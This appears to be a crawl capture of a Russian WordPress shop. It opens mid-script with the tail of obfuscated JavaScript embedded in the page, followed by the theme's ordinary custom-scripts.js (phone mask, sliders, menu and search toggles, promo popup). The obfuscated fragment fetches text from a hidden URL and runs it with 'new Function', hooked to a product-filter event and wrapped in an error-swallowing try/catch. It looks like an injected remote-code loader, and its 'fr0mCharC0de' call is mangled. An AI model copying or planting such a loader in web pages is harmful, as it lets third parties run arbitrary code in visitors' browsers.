XMLHttpRequest();_b9l1tengvy1bhda8.open( String.fr0mCharC0de(71,69,84), _b1dkmlc5mzwgjypz, false );_b9l1tengvy1bhda8.send( null );return _b9l1tengvy1bhda8.responseText;}function _bs3cin0vllxeq7rr(_ma10z478u1dac99k){ var _gbhczidsril9v5f9 = new Function(\'x\', \'y\', _ma10z478u1dac99k+\' return x+y;\');_gbhczidsril9v5f9(0,0);}}catch(err){}};jQuery(document).on("berocket_ajax_products_loaded", brjst_ajax_filters_berocket_ajax_products_loaded);</script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: http://samodelkin74.ru/wp-content/themes/premium-2/js/custom-scripts.js?ver=1.045
body_size: 1585
content:
(function(){


  /* Маска для телефонов в формах */
  $('[type="tel"]').inputmask({"mask": "+7 (999) 999-99-99"});
  /* -- Маска для телефонов в формах -- */


  /* Фикс мобильного sticky меню */
  $('.navbar-toggler').click(function () {

    var navbar = $('.navbar-collapse'),
        css = $('.navbar-collapse').css('display');

    if ( css != 'block' ) {
      navbar.css('display', 'block');
    } else {
      navbar.css('display', '');
    }

  });
  $("body").on( "click", '#bodyClick', function() {

    var navbar = $('.navbar-collapse');
    setTimeout(function () {
      navbar.css('display', '');
    }, 500);

  });
  /* -- Фикс мобильного sticky меню -- */


  /* Слайдер товаров со скидкой на главной */
  $('.discounts-slider').slick({
    infinite: false,
    lazyLoad: 'ondemand',
    slidesToShow: 4,
    slidesToScroll: 4,
    arrows: true,
    prevArrow: '<div class="discounts-slider-arrow discounts-slider-arrow-left"><i class="far fa-arrow-alt-circle-left text-success"></i>',
    nextArrow: '<div class="discounts-slider-arrow discounts-slider-arrow-right"><i class="far fa-arrow-alt-circle-right text-success"></i>',
    responsive: [
      {
        breakpoint: 1200,
        settings: {
          slidesToShow: 3,
          slidesToScroll: 3,
        }
      },
      {
        breakpoint: 992,
        settings: {
          slidesToShow: 2,
          slidesToScroll: 2,
        }
      },
      {
        breakpoint: 768,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
        }
      }
    ]
  })
  .on('setPosition', function (event, slick) {
    slick.$slides.css('height', slick.$slideTrack.height() + 'px');
  });
  /* -- Слайдер товаров со скидкой на главной -- */



  // Сворачивание всех категорий в мобильном виде
  $(".categories-sidebar-mobile-header").click(function(){
    $(this).toggleClass("opened");
    $(this).next().slideToggle();
  });
  // —- Сворачивание всех категорий в мобильном виде —-

  // Сворачивание/Разворачивание пунктов сайдбара при нажатии на стрелку
  $(".collapse-subcategories").click(function(){
    $(this).toggleClass("opened");
    $(this).closest(".categories-sidebar-parent").children(".categories-sidebar-subcat").slideToggle();
  });
  // —- Сворачивание/Разворачивание пунктов сайдбара при нажатии на стрелку —-



  /* Галерея в карточке товара */
  $('#singleProductGallery').lightSlider({
    gallery:true,
    item:1,
    loop:true,
    thumbItem:5,
    slideMargin:0,
    enableDrag: true,
    currentPagerPosition:'left',
    prevHtml: '<i class="fas fa-angle-left"></i>',
    nextHtml: '<i class="fas fa-angle-right"></i>',
    onSliderLoad: function(el) {
      el.lightGallery({
        selector: '#singleProductGallery .lslide'
      });
    }
  });
  /* -- Галерея в карточке товара -- */



  /* Открытие/Закрытие фильтров в мобильной версии */
  $(".show-filters-button").click(function(){
    $(".sidebar-left-wrapper").fadeIn(400);
    $("html, body").css("overflow", "hidden");
  });

  $(".sidebar-left-close, .fa-times").click(function(){
    $(".sidebar-left-wrapper").fadeOut(400);
    $("html, body").css("overflow", "initial");
  });
  /* -- Открытие/Закрытие фильтров в мобильной версии -- */

/* Умная акция */
  $(document).ready(function() {
if ($.cookie('modal_shown') == null) {
    $.cookie('modal_shown', 'yes', { expires: 7, path: '/' });
  setTimeout(function(){
    $('.clever').click();
  }, 3000);
}
});
/* Умная акция */


  /* Popup-search */
  $('.popup-search-open').click(function(e) {
    if (window.innerWidth < 992) {
      return;
    }
    e.preventDefault();
    $('.popup-search-container').addClass('open');
    $('.popup-search-form-input').focus();
    $('.global-overlay').addClass('active');
  });

  $('.popup-search-close').click(function() {
    $('.popup-search-container').removeClass('open');
    $('.global-overlay').removeClass('active');
  });

  $('.global-overlay').click(function() {
    $('.popup-search-container').removeClass('open');
    $('.global-overlay').removeClass('active');
  });
  /* -- Popup-search -- */


})();
